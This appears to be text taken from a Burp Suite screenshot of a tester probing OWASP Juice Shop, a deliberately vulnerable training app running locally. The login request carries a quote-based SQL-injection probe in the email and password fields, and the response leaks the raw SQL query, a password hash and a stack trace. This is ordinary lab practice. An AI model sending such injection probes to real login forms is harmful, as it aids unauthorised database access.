 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Add & Track Custom Issues IP Rotate Autowasp Bypass WAF Semgrepper [^] Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding CSS, image and general binary content
# Time Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Liste
498 20:31:28 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCNUL ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
499 20:31:33 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCOjy ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
500 20:31:34 16 Sep ... http://localhost:3000 GET /rest/saveLoginIp 200 703 JSON PUT - PATCH - P... 127.0.0.1 8080
501 20:31:34 16 Sep ... http://localhost:3000 GET /api/Quantitys/ 304 278 PUT - PATCH - P... 127.0.0.1 8080
502 20:31:34 16 Sep ... http://localhost:3000 GET /rest/products/search?q= ✓ 304 278 PUT - PATCH - P... 127.0.0.1 8080
503 20:31:36 16 Sep ... http://localhost:3000 GET /rest/admin/application-configuration 304 278 PUT - PATCH - P... 127.0.0.1 8080
504 20:31:39 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCQCS ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
505 20:31:45 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCRgU ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
506 20:31:50 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCSvv ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
507 20:31:55 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCU93 ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
508 20:31:56 16 Sep ... http://localhost:3000 POST /rest/user/login ✓ 500 1553 JSON GET - PUT - PAT... 127.0.0.1 8080
509 20:31:56 16 Sep ... http://localhost:3000 GET /rest/user/whoami 200 366 JSON PUT - PATCH - P... 127.0.0.1 8080
510 20:31:56 16 Sep ... http://localhost:3000 GET /rest/user/whoami 200 366 JSON PUT - PATCH - P... 127.0.0.1 8080
511 20:32:00 16 Sep ... http://localhost:3000 GET /admin/socket.io/?EIO=4&transport=polling&t=OgXCVOq ✓ 200 4186 HTML io/ OWASP Juice Shop PUT - PATCH - P... 127.0.0.1 8080
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://localhost:3000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:3000/admin
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
vV5Dy6bO5Nl2nwmgjvPXQWpxJ3zA4VfvBGYk98r7yKVEDoMB1eZaqL4RxLPm
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"`\\'`",
"password":"`\\'`"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sun, 17 Sep 2023 03:31:56 GMT
10 Connection: close
11 Content-Length: 1218
12
13 {
14 "error":{
15 "message":
"SQLITE_ERROR: unrecognized token: \"`' AND password = 'ec8cb8a5b1788a134433c9844d64028f' AND d
eletedAt IS NULL\"",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/que
ry.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\n
at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_modules/sequelize/lib/diale
cts/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/sequelize/lib/sequelize.js:315:28\
n    at process.processTicksAndRejections (node:internal/process/task_queues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = '`\\'`' AND password = 'ec8cb8a5b1788a134433c9844d64028f'
AND deletedAt IS NULL"
22 }
Search 0 highlights
Inspector
Request attributes 2
Request cookies 4
Request headers 15
Response headers 10
Login
[object Object]
Email *
`\'`
Password *
••••
Forgot your password?
Log in
Remember me
or
G Log in with Google
Not yet a customer?